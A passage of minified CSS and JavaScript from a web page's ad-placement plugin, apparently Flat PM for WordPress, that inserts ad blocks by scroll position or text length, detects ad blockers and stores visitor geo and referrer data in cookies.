ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}[data-fpm-type="outgoing"].center.fpm-show~.fpm-overlay{opacity:1;pointer-events:all}.fpm-fixed{position:fixed;z-index:50}.fpm-stop{position:relative;z-index:50}.fpm-preroll{position:relative;overflow:hidden;display:block}.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}.fpm-preroll
iframe{display:block;width:100%;height:100%;position:absolute}.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}.fpm-preroll_flex.fpm-show{opacity:1}.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}.fpm-hoverroll{position:relative;overflow:hidden;display:block}.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}.fpm-slider{display:grid}.fpm-slider>*{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}.fpm-slider>*.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}.fpm-slider>*.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}@keyframes timeline-hover{}@keyframes
timeline{0%{width:0}100%{width:100%}}/*]]>*/</style></noscript> <script data-noptimize data-wpfc-render=false>fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var 